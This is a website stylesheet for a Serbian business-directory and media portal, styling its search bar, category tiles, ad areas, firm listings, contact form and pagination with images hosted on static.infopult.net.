.logo h1 {font-size: 13px; word-spacing: 0.17ex; letter-spacing: 0.16ex; color: #fff; opacity: 0.5; text-shadow: black 1px 1px 1px; text-align:center;}
.middle-header h1 {font-size: 12px; letter-spacing: 0.11ex; color: #fff; opacity: 0.6; text-shadow: black 0px 0px 2px; margin: -13px 0 0 42px; width: 87px; line-height: 1; text-align:center;}
.head-banner { display:inline-block; margin-top:9px; height: 90px;}


.con-search { width:100%; border:0; height:90px; background:url(http://static.infopult.net/images/search-bg.png) repeat-x; margin-top:17px; }
.con-search .search-inner { margin:0 auto; width:965px; }
.con-search #searchfield { position:relative; margin:0 auto; display:block; width:770px; height:37px; float:left; color:#9a9ea2; font-style:italic; padding-left:8px; padding-top:0px; font-size:14px; font-family:'Verdana', 'Helvetica', sans-serif; border:0; top:27px; left:0px; background:url(http://static.infopult.net/images/search-sprite.png) no-repeat; }
.con-search span { float:left; color:#9a9ea2; }
.con-search #searchfield:focus { display:block; height:37px; border:0; background:url(http://static.infopult.net/images/search-sprite.png) 0 -53px  no-repeat; color:#4a4a4a; }
.con-search #button-search { display:block; float:right; width:165px; height:45px; border:0; cursor:pointer; margin-top:23px; padding-bottom:2px;  background:url(http://static.infopult.net/images/search-button.png) no-repeat;  }
.con-search #button-search:hover { background:url(http://static.infopult.net/images/search-button.png) no-repeat 0 -44px; }
.con-search #video-search { display:block; float:right; width:165px; height:45px; border:0; cursor:pointer; margin-top:23px; padding-bottom:2px;  background:url(http://static.infopult.net/images/search_video-button.png) no-repeat;  }
.con-search #video-search:hover { background:url(http://static.infopult.net/images/search_video-button.png) no-repeat 0 -44px; }
.con-search2 { height:90px; background:url(http://static.infopult.net/images/search-bg.png) repeat-x; }


/* Middle container for all pages */	
.con-middle { position:relative; margin:0 auto; width:965px; }
.con-middle .middle-inner { height:auto; }

#bg-link { position:absolute; display:block; width:100%; height:100%; z-index:0; top:30%; left:-2%; overflow:visible; }
#bg-link img { position:relative; display:block; width:100%; height:100%; left:25px; }

.category-list  { position:relative; height:742px; list-style-type:none; background:#fff; margin:0 auto; padding:0; top:-50px; left:0px; z-index:1; }
.category-video  { height:250px; }
.category-video-list  { height:auto; overflow:hidden; padding-bottom: 40px; }
.category-video-list h2 { margin:10px 0; text-align: left; border-bottom: 3px double #E4EBEF; color: #1D5E7C; font-size: 22px; font-weight: normal; font-family: 'Arial','Helvetica',sans-serif; padding-left: 17px; }
.category-video-list h2 p { margin:-20px 0 0 0; text-align: right; color: #1D5E7C; font-size: 14px; font-weight: normal; font-family: 'Arial','Helvetica',sans-serif; padding-right: 17px; padding-bottom: 5px; }
.con-middle ul.category-list  { margin-bottom:70px; height: auto; overflow: hidden; padding-bottom: 20px; }
.category-list li { position:relative; display:inline-block; float:left; left:10px; top:11px; padding:6px 3px 0px 3px; margin:0 auto; }
.category-list .iframee { display:inline-block; float:left; margin-bottom:10px; padding:0 5px 0 5px; width:220px; height:165px; }
.category-list .iframee h2 { position:relative; margin:0 auto; color:#eaf0f4; border:0; text-decoration:none; text-shadow:#111 1px 0 0; background:url(http://static.infopult.net/images/category-hov.png) repeat-x; text-align:center; padding:4px 0 4px 0; font-size:16px; font-family:'Arial', 'Helvetica', sans-serif; font-weight:bold; top:-28px; }
.category-list .iframee h2:hover { color:#b6b9bc; text-decoration:none; }
.category-list .iframe { display:inline-block; float:left; margin-bottom:10px; padding:0 5px 0 5px; width:220px; height:165px; }
.category-list .iframe h2 { position:relative; margin:0 auto; color:#eaf0f4; border:0; text-decoration:none; text-shadow:#111 1px 0 0; background:url(http://static.infopult.net/images/category-hov.png) repeat-x; text-align:center; padding:4px 0 4px 0; font-size:16px; font-family:'Arial', 'Helvetica', sans-serif; font-weight:bold; top:-28px; }
.category-list .iframe h2:hover { color:#b6b9bc; text-decoration:none; }
.category-list .button { display:inline-block; float:left; margin-bottom:10px; padding:3px 2px 0 2px; width:223px; height:34px; background:url(http://static.infopult.net/images/main_button.png) no-repeat; }
.category-list .button h3 {margin:3px 0 0; padding:0; color:#2582ab; font-size:18px; text-align:center;}
.head {display:block; width:935px; height:auto; overflow:hidden; margin:10px 10px 5px 18px; border-bottom: 1px solid #dcedf1; padding-top: 15px;}
.category-list img { padding:0 0 0 0; }

h2.hmain {background-color:#dcedf1; color: #0b64ab; float:left; padding:5px 10px; font-weight:bold; font-size:22px; font-family:'Arial', 'Verdana', sans-serif; margin:0; text-shadow: white 1px 1px 1px;}

.category-list #list-1 a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-1 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/namestaj-hov.png) no-repeat; }

.category-list #list-2 a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-2 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/racunari-hov.png) no-repeat; }

.category-list #list-3 a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-3 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/hrana-hov.png) no-repeat; }

.category-list #list-4 a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-4 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/turizam-hov.png) no-repeat; }

.category-list #list-5 a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-5 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/medicina-hov.png) no-repeat; }

.category-list #list-6 a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-6 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/obrazovanje-hov.png) no-repeat; }

.category-list #list-7 a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-7 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/ugostiteljstvo-hov.png) no-repeat; }

.category-list #list-8 a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-8 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/usluge-hov.png) no-repeat; }

.category-list #list-9 a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-9 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/industrija-hov.png) no-repeat; }

.category-list #list-10 a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-10 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/sport-hov.png) no-repeat; }

.category-list #list-11 a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-11 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/posao-hov.png) no-repeat; }

.category-list #list-12 a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-12 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/gradjevina-hov.png) no-repeat; }

.category-list #list-13 a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-13 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/poljoprivreda-hov.png) no-repeat; }

.category-list #list-14 a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-14 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/lepota-hov.png) no-repeat; }

.category-list #list-15a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-15 a .rollover { position:absolute; top:5; left:8px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/auto-hov.png) no-repeat; }

.category-list #list-16a { position:relative; display:block; width:220px; height:165px; }
.category-list #list-16 a .rollover { position:absolute; top:5; left:8px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/tehnika-hov.png) no-repeat; }

.category-list #newlist-1 a { position:relative; display:block; width:220px; height:165px; }
.category-list #newlist-1 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/prenosi2.jpg) no-repeat; }

.category-list #newlist-2 a { position:relative; display:block; width:220px; height:165px; }
.category-list #newlist-2 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/filmovi2.jpg) no-repeat; }

.category-list #newlist-3 a { position:relative; display:block; width:220px; height:165px; }
.category-list #newlist-3 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/tv2.jpg) no-repeat; }

.category-list #newlist-4 a { position:relative; display:block; width:220px; height:165px; }
.category-list #newlist-4 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/radio2.jpg) no-repeat; }

.category-list #newlist-5 a { position:relative; display:block; width:220px; height:165px; }
.category-list #newlist-5 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/igre2.jpg) no-repeat; }

.category-list #newlist-6 a { position:relative; display:block; width:220px; height:165px; }
.category-list #newlist-6 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/download2.jpg) no-repeat; }

.category-list #newlist-7 a { position:relative; display:block; width:220px; height:165px; }
.category-list #newlist-7 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/telefoni2.jpg) no-repeat; }

.category-list #newlist-8 a { position:relative; display:block; width:220px; height:165px; }
.category-list #newlist-8 a .rollover { position:absolute; top:0; left:5px; display:block; width:220px; height:165px; background:url(http://static.infopult.net/images/index/vesti2.jpg) no-repeat; }

.ads-con { position:relative; display:block; width:965px; height:290px; background:#fff; z-index:1; padding-top:10px; }
.ads-con .down-area { float:left; width:475px; height:145px; margin-left:10px; }
.ads-con .down-area-r { float:right; width:475px; height:145px; }
.ads-con .down-area div, .ads-con .down-area-r div { width:290px; float:right;  }
.ads-con #image-down { float:left; width:171px; height:110px; margin:17px 0 0 9px; }
.ads-con #image-down a { border:none; }
.ads-con #image-down img { border:none; float:left; }

.ads-con h3 { padding:0 0 0 10px; margin-bottom:0px; }
.ads-con h3 a { color:#3bb5fb; text-align:left; text-decoration:none; font-size:17px; font-weight:normal; font-family:'Arial', 'Helvetica', sans-serif; }
.ads-con h3 a:hover { text-decoration:underline; }
.ads-con p { text-align:left; width:255px; padding:0 0 0 10px; color:#282e31; font-family:'Arial', 'Helvetica', sans-serif; font-size:12px; } 

.ads-con #sep-down { position:relative; margin:0 auto; display:block; width:440px; height:1px; border-bottom:1px dashed #eef2f3; top:143px; left:-245px; background:transparent; }
.ads-con #sep-down-2 { position:relative; margin:0 auto; display:block; width:440px; height:1px; border-bottom:1px dashed #eef2f3; top:141px; left:230px; background:transparent; }
.ads-con #sep-big { position:relative; margin:0 auto; display:block; width:1px; height:255px; border-left:3px double #f3f3f3; }

.ads-con #sep-down { position:relative; margin:0 auto; display:block; width:440px; height:1px; border-bottom:1px dashed #eef2f3; top:143px; left:-245px; background:transparent; }
.ads-con #sep-down-2 { position:relative; margin:0 auto; display:block; width:440px; height:1px; border-bottom:1px dashed #eef2f3; top:141px; left:230px; background:transparent; }
.ads-con #sep-big { position:relative; margin:0 auto; display:block; width:1px; height:255px; border-left:3px double #f3f3f3; top:12px; left:-5px; background:transparent; }

.bottom_ad {width:336px; height:280px; float:left; margin:0 72px;}

.breadcrumbs { position:relative; margin-bottom:30px; color:#5597b5; font-family:'Arial', 'Helvetica', sans-serif; font-size:12px; font-weight:bold; padding:3px; width:730px; height:16px; border-top:3px double #f0f4f8; border-bottom:3px double #f0f4f8; top:4px; left:10px; }
.breadcrumbs a { color:#a3a9ab; font-weight:normal; }
.breadcrumbs a:hover { color:#898d8f; text-decoration:underline; }
.breadcrumbs span { color:#7a8594; padding:0 1px 0 1px; font-size:12px; }

.firm-desc .content-list { margin:0 auto; }
.firm-desc .content-list li { position:relative; float:left; width:725px; min-height:10px; list-style-type:none; margin:4px 0 0 -40px; left:10px; padding:1px 10px 45px 10px; background:#fff;   }

.firm-desc { margin:0 auto; text-align:left; }
.firm-desc li h2 { position:relative; margin:0 auto; left:5px; float:left; font-family:'Trebuchet MS', sans-serif; color:#1d5e7c; padding-top:1px; padding-bottom:1px; padding-left:6px; padding-right:6px; font-size:21px; text-shadow:#fff 1px 1px 1px; background:#dcedf1; }

.firm-desc .firm-subj #firm-left { float:left; }
.firm-desc .firm-subj #firm-right { float:right; }

.firm-desc #firm-adress { background:url(http://static.infopult.net/images/address-icon.png) no-repeat; padding-left:27px; }
.firm-desc #firm-phone { background:url(http://static.infopult.net/images/phone-icon.png) 0 1px no-repeat; padding-left:27px; } 
.firm-desc #firm-site { background:url(http://static.infopult.net/images/web-icon.png) 1px 0px no-repeat; padding-left:27px; }
.firm-desc #firm-time { background:url(http://static.infopult.net/images/time-icon.png) -1px -1px no-repeat; padding-left:27px; }

.firm-desc li h2 { position:relative; margin:0 auto; left:0; float:left; font-family:'Trebuchet MS', sans-serif; color:#1d5e7c; padding-top:1px; padding-bottom:1px; padding-left:6px; padding-right:6px; font-size:21px; text-shadow:#fff 1px 1px 1px; background:#dcedf1; }
.firm-desc .firm-subj #firm-right img { position:relative; margin:0 auto; display:block; float:right; width:265px; height:140px;  left:-10px; padding:3px; background:#f6f7f9; top:0; border:1px solid #e5e7eb; }
.firm-desc li p img { position:relative; display:block; width:590px; height:1px; float:left; background:url(http://static.infopult.net/images/margin-down.png) repeat-x; left:-1px; top:12px; }
.firm-desc .firm-subj p img { position:relative; margin:0 auto; display:block; width:360px; height:1px; float:left; background:url(http://static.infopult.net/images/margin-down.png) repeat-x; margin:-13px 0 0 15px; }

.firm-desc .firm-subj .desc-list { position:relative; float:left; width:400px; left:-15px; top:23px; margin:0; padding:0;  }
.firm-desc .firm-subj .desc-list li { text-align:left; list-style-type:none; padding:0; margin:4px 0 4px 8px; font-size:15px; font-family:'Arial', 'Helvetica', sans-serif; color:#555; }
.firm-desc .firm-subj li strong { font-weight:normal; color:#000; }
.firm-desc .firm-subj li a { text-decoration:underline; color:#1d5e7c; }
.firm-desc .firm-subj li a:hover { color:#3583a6; text-decoration:underline; }

.firm-desc .firm-info #desc { position:relative; float:left; display:block; width:720px; padding-top:10px; text-align:left; font-size:12px; font-family:'Arial', 'Helvetica', sans-serif; color:#000; }

.firm-desc .firm-jobs p img, .firm-desc .firm-contact p img { position:relative; width:710px; top:0; }

.firm-desc .firm-jobs ul { position:relative; list-style-type:none; background:none; text-align:left; padding:10px 0 2px 12px; top:8px; left:-10px; }
.firm-desc .firm-jobs ul li { float:left; background:url(http://static.infopult.net/images/spot-list.gif) 0 10px no-repeat; padding:3px 0 3px 6px; margin:0px 0 0 -5px; font-family:'Arial', 'Helvetica', sans-serif; font-size:12px; color:#000; }
.firm-desc .firm-jobs ul li a { text-decoration:underline; color:#1d5e7c; }
.firm-desc .firm-jobs ul li a:hover { color:#3583a6; text-decoration:underline; }

.firm-desc .firm-contact ul { position:relative; list-style-type:none; background:none; text-align:left; padding:10px 0 2px 12px; top:8px; left:-10px; }
.firm-desc .firm-contact ul li { float:left; background:url(http://static.infopult.net/images/spot-list.gif) 0 8px no-repeat; padding:1px 0 1px 6px; margin:0px 0 0 -5px; font-family:'Arial', 'Helvetica', sans-serif; font-size:12px; color:#555; }
.firm-desc .firm-contact ul li a { color:#1d5e7c; text-decoration:underline; }
.firm-desc .firm-contact ul li a:hover { color:#3583a6; text-decoration:underline; }
.firm-desc .firm-contact ul li strong { font-weight:normal; color:#000; }
.firm-desc .firm-contact #contact-subj { float:left; padding:10px 0 5px 0; text-transform:uppercase; font-weight:bold; font-family:'Arial', 'Helvetica', sans-serif; font-size:13px; color:#000; }

.con-middle .contact-us { float:left; width:965px; background:#fff; margin-top:35px; }
.con-middle .contact-up { position:relative; display:block; width:965px; float:left; margin-bottom:55px; }
.con-middle .contact-up .up-left { float:left; }
.con-middle .contact-up .up-left img { display:block; width:294px; height:185px; margin:5px 0 0 25px; padding:3px; }
.con-middle .contact-up .up-right { width:445px; float:right; margin:5px 44px 10px 0; }
.con-middle .contact-up .up-right h1 { font-family:Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif; font-size:21px; color:#1d5e7c; font-weight:normal; }
.con-middle .contact-up .up-right p { font-size:14px; font-family:'Arial', 'Helvetica', sans-serif; color:#333; }

.con-middle .contact-down { position:relative; display:block; width:965px; float:left; }
.down-right { float:right; margin-right:5px; }
.down-left { float:left; margin-left:30px; }
.down-left h2 { font-family:Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif; font-size:21px; color:#1d5e7c; font-weight:normal; }
.down-left ul { display:block; width:355px; color:#333; font-family:'Arial', 'Helvetica', sans-serif; font-size:15px; margin:-10px 0 5px -40px; }
.down-left ul li { padding:6px 0 6px 10px; list-style-type:none; float:left; background:url(http://static.infopult.net/images/contact-list.png) 0px 13px no-repeat; }
.down-left ul li a { color:#3583a6; text-decoration:underline; }
.down-left ul li a:hover { color:#1d5e7c; text-decoration:underline; }
.down-left #cnt-down { color:#333; }
.down-left #cnt-down strong { color:#3583a6; font-weight:normal; }

.con-middle .contact-down #form-contact { display:block; padding:0; margin-top:10px; margin-right:30px; }
.con-middle .contact-down #form-contact input { display:block; width:445px; padding:7px 0 7px 5px; background:#fcfcfc; clear:both; border:1px solid #ccc; margin-bottom:10px; font-size:14px; font-family:'Trebuchet MS', sans-serif; font-style:oblique; color:#888; }
.con-middle .contact-down #form-contact textarea { display:block; width:445px; height:130px; padding:7px 0 7px 5px; margin-bottom:17px; text-decoration:none; background:#fcfcfc; border:1px solid #ccc; color:#888; font-size:14px; font-family:'Trebuchet MS', sans-serif; font-style:oblique; }
.con-middle .contact-down #form-contact input:focus, .con-middle .contact-down #form-contact textarea:focus { background:#fff; border:1px solid #819eac; }
.contact-down #form-contact .contact-button { display:block; width:185px; height:40px; cursor:pointer; margin:0 0 25px -7px; background:url(http://static.infopult.net/images/contact-sprite.png) repeat; border:0; }
.contact-down #form-contact .contact-button:hover { background:url(http://static.infopult.net/images/contact-sprite.png) 0 39px repeat; }

.con-middle .mid-left { position:relative; width:755px; float:left; padding-bottom:35px; }
.con-middle .mid-right { position:relative; width:174px; float:right; }
.mid-left .left-cont { position:relative; float:left; background:#fff; top:30px; left:7px;  }
.mid-right .right-cont {  }

.right-nav { background:#484d52; margin-top:30px; height:143px; border:5px solid #d7dee6; }
.right-nav span { position:relative; margin:0 auto; padding:1px 0 0 8px; top:3px; font-size:14px; text-transform:uppercase; font-family:'Times New Roman', Times, serif; color:#f3f5f7; text-shadow:1px 1px 1px #2a3540; }
.right-nav img { position:absolute; width:135px; height:1px; top:16px; left:12px; padding-top:1px; }
.right-nav ul {  }
.right-nav ul li { list-style-type:none; font-size:12px; font-family:'Arial', 'Helvetica', sans-serif; background:url(http://static.infopult.net/images/down-arrow-1.png) 1px 6px no-repeat; margin-left:-34px; padding:2px 0 0 10px; }
.right-nav ul li a { color:#9d8562; text-decoration:none; }
.right-nav ul li a:hover { text-decoration:underline; }
.right-nav .right-link { position:absolute; padding:0; margin:0; font-size:12px; text-shadow:none; font-family:'Arial', 'Helvetica', sans-serif; text-transform:none; top:155px; left:75px; }
.right-nav .right-link a { color:#a5acb3; text-decoration:none; }
.right-nav .right-link a:hover { text-decoration:underline; }
.right-nav .right-link img { position:relative; width:7px; height:7px; top:4px; left:4px; }

.right-ads { position:relative; display:block; float:right; top:17px; width:174px; height:915px; background:#d7dee6; }
.right-ads .right-ad-1 { display:block; width:160px; height:300px; margin:5px 0 0 7px; }
.right-ads .right-ad-2 { display:block; width:160px; height:600px; margin:5px 0 0 7px; }

.con-middle .search-cont { width:965px; min-height:400px; float:left; background:#fff; margin-top:35px; }
.search-cont .breadcrumbs { width:940px; }
.search-cont .search-canvas { max-width:940px; margin:-2px 0 0 35px; font-size:14px; font-family:'Arial', 'Helvetica', sans-serif; color:#333; }
.search-cont .search-canvas p { padding:1px 0 1px 0; }
.search-cont .search-canvas a { color:#588da6; text-decoration:underline; font-size:14px; font-family:'Arial', 'Helvetica', sans-serif; }
.search-cont .search-canvas a:hover { text-decoration:underline; color:#84b1c5; }
.nav-pages { margin:-15px 0 40px 40px; font-size:14px; font-family:'Trebuchet MS', sans-serif; color:#222; }
.nav-pages-add {margin:35px 0 -5px 35px; float:left; width:930px;}

.nav-pages ul { float:left; list-style-type:none; margin:10px 0 50px 277px; padding:0; }
.nav-pages ul li { float:left; padding:0; }
.nav-pages ul li#next { }
.nav-pages ul li#pages {}
.nav-pages ul li#pages a, .pag-dots {font-size:14px; display: block !important; width: 32px; height: 29px; text-align: center;padding-top: 11px !important; color: white; font-style: normal; background: url('http://static.infopult.net/images/pag.png') -8px -4px no-repeat; color:#767575;}
.nav-pages ul li#pages a:hover {color:red;}
#pages a {text-decoration: none; color:red;}
.nav-pages .pag-active { background: url('http://static.infopult.net/images/pag.png') -8px -43px no-repeat !important; color: white !important; }
.nav-pages #next a { display:block; width:39px; height:36px; background:url(http://static.infopult.net/images/strele.png) -36px -2px no-repeat; margin: 3px 0 0 0;}
.nav-pages #next a:hover { background:url(http://static.infopult.net/images/strele.png) -36px -41px no-repeat; }

.nav-pages #prev a { display:block; width:37px; height:36px; background:url(http://static.infopult.net/images/strele.png) 0 -2px no-repeat; margin: 3px 0 0 0; }
.nav-pages #prev a:hover { background:url(http://static.infopult.net/images/strele.png) 0 -41px no-repeat; }


.con-middle .about-cont { width:965px; min-height:400px; float:left; background:#fff; margin-top:35px; }
.about-cont .left-ab { float:left; }
.about-cont .right-ab { float:right; width:700px; margin-right:30px; }

.about-cont .left-ab ul { list-style-type:none; height:420px; margin:0; padding:15px 0 10px 30px; background:url(http://static.infopult.net/images/sep-sub.png) no-repeat right top; }
.about-cont .left-ab ul li { line-height:32px; font-size:14px; font-family:'Arial', 'Verdana', sans-serif; color:#7e939e; padding:1px 0 1px 14px; margin-right:85px; font-weight:bold; background:url(http://static.infopult.net/images/left-listz.png) 0 12px no-repeat; }
.about-cont .left-ab ul li a { color:#83b7d2; text-decoration:none;  }
.about-cont .left-ab ul li a:hover { border-bottom:1px dotted #83b7d2; }

.about-cont .right-ab h2 { font-family:Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif; font-size:21px; color:#1d5e7c; font-weight:normal; }
.about-cont .right-ab p { font-size:14px; font-family:'Arial', 'Helvetica', sans-serif; color:#222; }
.about-cont .right-ab ul { text-align:left; margin-left:1px; list-style-type:none; padding:15px 0 15px 0; font-family:'Arial', 'Helvetica', sans-serif; font-size:14px; color:#000; font-style:italic; }
.about-cont .right-ab ul li { background:url(http://static.infopult.net/images/contact-list.png) 0 8px no-repeat; padding:2px 0 2px 12px; }

.con-middle .firm-cont { width:965px; min-height:400px; float:left; background:#fff; margin-top:35px; }
.firm-cont .breadcrumbs { width:940px; }
.firm-cont .firm-wrapper { margin:10px 0 0 25px; padding:5px 0 5px 0; }
.firm-cont .nav-pages { float:left; list-style-type:none; margin:35px 0 -5px 35px; }

.firms-item { display:block; float:left; width:215px; height:101px; background:#fafbfc; padding:3px; margin:3px; border:1px solid #d2d8dd; border-radius:3px 3px 3px 3px; }

.ads-firm { float:left; display:block; width:965px; height:290px; background:#fff; margin-top:35px; padding-top:10px; }
.ads-firm .down-area { float:left; width:475px; height:145px; margin-left:10px; }
.ads-firm .down-area-r { float:right; width:475px; height:145px; }
.ads-firm #image-down { position:relative; padding:0; top:17px; left:8px; width:171px; height:110px; }
.ads-firm #image-down a { position:relative; width:171px; border:0; height:110px; margin:0 auto; left:10px; }

.ads-firm h3 { }
.ads-firm h3 a { position:relative; margin:0 auto; top:-112px; left:192px; color:#3bb5fb; text-decoration:none; font-size:17px; font-weight:normal; font-family:'Arial', 'Helvetica', sans-serif; }
.ads-firm h3 a:hover { text-decoration:underline; }
.ads-firm p { position:relative; margin:0 auto; display:block; text-align:left; width:255px; color:#282e31; font-family:'Arial', 'Helvetica', sans-serif; font-size:12px; top:-116px; left:85px; } 

.ads-firm #sep-down { position:relative; margin:0 auto; display:block; width:440px; height:1px; border-bottom:1px dashed #eef2f3; top:143px; left:-245px; background:transparent; }
.ads-firm #sep-down-2 { position:relative; margin:0 auto; display:block; width:440px; height:1px; border-bottom:1px dashed #eef2f3; top:141px; left:230px; background:transparent; }
.ads-firm #sep-big { position:relative; margin:0 auto; display:block; width:1px; height:255px; border-left:3px double #f3f3f3; top:12px; left:-5px; background:transparent; }

.con-middle .terms-cont { width:965px; min-height:400px; float:left; background:#fff; margin-top:35px; }
.terms-cont .left-ab { float:left; }
.terms-cont .right-ab { float:right; width:700px; margin-right:30px; }

.terms-cont .left-ab ul { list-style-type:none; height:780px; margin:0; padding:15px 0 10px 30px; background:url(http://static.infopult.net/images/sep-bigz.png) no-repeat right top; }
.terms-cont .left-ab ul li { line-height:32px; font-size:14px; font-family:'Arial', 'Verdana', sans-serif; color:#7e939e; padding:1px 0 1px 14px; margin-right:85px; font-weight:bold; background:url(http://static.infopult.net/images/left-listz.png) 0 12px no-repeat; }
.terms-cont .left-ab ul li a { color:#83b7d2; text-decoration:none;  }
.terms-cont .left-ab ul li a:hover { border-bottom:1px dotted #83b7d2; }

.terms-cont .right-ab h2 { font-family:Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif; font-size:21px; color:#1d5e7c; font-weight:normal; }
.terms-cont .right-ab p { font-size:14px; font-family:'Arial', 'Helvetica', sans-serif; color:#222; }
.terms-cont .right-ab p a { color:#83b7d2; text-decoration:underline; }
.terms-cont .right-ab p a:hover { color:#1d5e7c; text-decoration:underline; }
.terms-cont .right-ab ul { text-align:left; margin-left:1px; list-style-type:none; padding:15px 0 15px 0; font-family:'Arial', 'Helvetica', sans-serif; font-size:14px; color:#000; font-style:italic; }
.terms-cont .right-ab ul li { background:url(http://static.infopult.net/images/contact-list.png) 0 8px no-repeat; padding:2px 0 2px 12px; }

.con-middle .marketing-cont { width:965px; min-height:400px; float:left; background:#fff; margin-top:35px; }
.marketing-cont .left-ab { float:left; }
.marketing-cont .right-ab { float:right; width:700px; margin-right:30px; }

.marketing-cont .left-ab ul { list-style-type:none; height:780px; margin:0; padding:15px 0 10px 30px; background:url(http://static.infopult.net/images/sep-bigz.png) no-repeat right top; }
.marketing-cont .left-ab ul li { line-height:32px; font-size:14px; font-family:'Arial', 'Verdana', sans-serif; color:#7e939e; padding:1px 0 1px 14px; margin-right:85px; font-weight:bold; background:url(http://static.infopult.net/images/left-listz.png) 0 12px no-repeat; }
.marketing-cont .left-ab ul li a { color:#83b7d2; text-decoration:none;  }
.marketing-cont .left-ab ul li a:hover { border-bottom:1px dotted #83b7d2; }

.marketing-cont .right-ab h2 { font-family:Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif; font-size:21px; color:#1d5e7c; font-weight:normal; }
.marketing-cont .right-ab p { font-size:14px; font-family:'Arial', 'Helvetica', sans-serif; color:#222; }
.marketing-cont .right-ab p a { color:#83b7d2; text-decoration:underline; }
.marketing-cont .right-ab p a:hover { color:#1d5e7c; text-decoration:underline; }
.marketing-cont .right-ab ul { text-align:left; margin-left:1px; list-style-type:none; padding:15px 0 15px 0; font-family:'Arial', 'Helvetica', sans-serif; font-size:14px; color:#000; font-style:italic; }
.marketing-cont .right-ab ul li { background:url(http://static.infopult.net/images/contact-list.png) 0 8px no-repeat; padding:2px 0 2px 12px; }
.marketing-cont .right-ab ul li a { color:#83b7d2; text-decoration:underline; }
.marketing-cont .right-ab ul li a:hover { color:#1d5e7c; text-decoration:underline; }

.marketing-cont .right-ab #mediakit { border:0; margin:-20px 0 20px 0; }

.con-middle .copy-cont { width:965px; min-height:400px; float:left; background:#fff; margin-top:35px; }
.copy-cont .left-ab { float:left; }
.copy-cont .right-ab { float:right; width:700px; margin-right:30px; }

.copy-cont .left-ab ul { list-style-type:none; height:780px; margin:0; padding:15px 0 10px 30px; background:url(http://static.infopult.net/images/sep-bigz.png) no-repeat right top; }
.copy-cont .left-ab ul li { line-height:32px; font-size:14px; font-family:'Arial', 'Verdana', sans-serif; color:#7e939e; padding:1px 0 1px 14px; margin-right:85px; font-weight:bold; background:url(http://static.infopult.net/images/left-listz.png) 0 12px no-repeat; }
.copy-cont .left-ab ul li a { color:#83b7d2; text-decoration:none;  }
.copy-cont .left-ab ul li a:hover { border-bottom:1px dotted #83b7d2; }

.copy-cont .right-ab h2 { font-family:Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif; font-size:21px; color:#1d5e7c; font-weight:normal; }
.copy-cont .right-ab p { font-size:14px; font-family:'Arial', 'Helvetica', sans-serif; color:#222; }
.copy-cont .right-ab p a { color:#83b7d2; text-decoration:underline; }
.copy-cont .right-ab p a:hover { color:#1d5e7c; text-decoration:underline; }
.copy-cont .right-ab ul { text-align:left; margin-left:1px; list-style-type:none; padding:15px 0 15px 0; font-family:'Arial', 'Helvetica', sans-serif; font-size:14px; color:#000; font-style:italic; }
.copy-cont .right-ab ul li { background:url(http://static.infopult.net/images/contact-list.png) 0 8px no-repeat; padding:2px 0 2px 12px; }
.copy-cont .right-ab ul li a { color:#83b7d2; text-decoration:underline; }
.copy-cont .right-ab ul li a:hover { color:#1d5e7c; text-decoration:underline; }

.con-middle .live-score { width:965px; min-height:400px; float:left; background:#fff; margin-top:35px; }
.con-middle .live-score iframe { width:920px; margin:20px 0 0 20px; }

.con-middle .phones { width:965px; min-height:400px; float:left; background:#fff; margin-top:35px; }

.con-middle .news-wrapper { width:965px; min-height:400px; float:left; background:#fff; margin-top:35px; }
